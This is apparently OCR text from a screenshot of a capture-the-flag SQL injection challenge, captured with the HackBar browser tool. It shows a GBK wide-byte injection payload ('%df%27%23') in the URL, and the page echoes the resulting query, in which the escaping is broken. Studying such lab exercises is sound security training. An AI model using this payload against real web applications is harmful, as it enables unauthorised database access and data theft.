 不安全 chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df%27%23
your sql:select id,title from news where id = '1�\'#'
here is the information
Elements Console Sources Network Performance Memory Application Security HackBar »
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df'%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All